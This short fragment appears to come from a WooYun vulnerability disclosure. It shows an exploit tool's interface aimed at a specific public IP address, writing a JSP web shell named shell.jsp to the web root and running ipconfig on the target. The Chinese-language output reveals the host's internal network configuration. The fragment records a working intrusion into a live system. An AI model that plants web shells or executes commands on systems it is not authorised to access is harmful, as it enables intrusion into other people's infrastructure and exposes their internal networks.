 Url: http://58.30.56.38:80
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::bd4c:7792:6308:dd90%10
IPv4 地址 . . . . . . . . . . . . : 192.168.6.23
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.6.1
www.wooyun.org